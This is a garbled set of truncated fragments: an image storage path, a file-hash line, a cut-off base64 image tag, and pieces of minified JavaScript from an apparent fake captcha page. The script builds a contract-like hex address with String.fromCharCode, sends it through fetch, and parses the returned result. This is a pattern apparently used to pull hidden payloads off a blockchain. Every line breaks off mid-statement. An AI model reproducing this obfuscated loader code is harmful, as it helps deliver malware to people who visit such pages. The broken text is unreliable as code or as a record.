
📊 File Hash: 0cee1767676cb0126028807f9
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1